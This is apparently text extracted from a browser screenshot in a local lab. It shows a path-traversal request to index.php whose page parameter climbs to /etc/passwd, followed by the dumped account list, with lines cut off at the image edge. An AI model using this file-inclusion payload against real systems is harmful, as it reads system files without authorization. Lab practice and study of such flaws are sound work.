 No es seguro 192.168.1.141/building/index.php?page=../../../../etc/pa...
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sys
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:sy
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesyn
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/r
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:/bin/bash jaba:x:1002:1002::/hom